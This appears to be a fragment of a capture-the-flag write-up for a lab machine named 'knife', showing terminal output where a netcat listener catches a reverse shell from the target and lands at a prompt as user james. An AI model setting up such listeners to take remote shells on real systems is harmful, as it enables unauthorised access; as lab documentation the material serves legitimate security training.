 bolro@HelloWorld: ~/Downloads/ctfs/knife
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/knife]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.10.242] 41380
bash: cannot set terminal process group (975): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$